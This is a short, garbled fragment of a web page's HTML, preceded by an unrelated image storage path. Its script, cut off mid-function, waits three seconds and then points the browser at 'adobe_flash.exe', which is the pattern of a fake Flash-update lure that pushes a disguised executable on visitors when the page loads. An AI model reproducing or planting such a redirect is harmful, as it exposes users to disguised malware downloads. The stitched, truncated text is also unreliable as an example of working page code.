 return;
}
else {
window.setTimeout("location.href
='adobe_flash.exe'", 3000);
}
}
</script>
</head>
<body>
:
Internet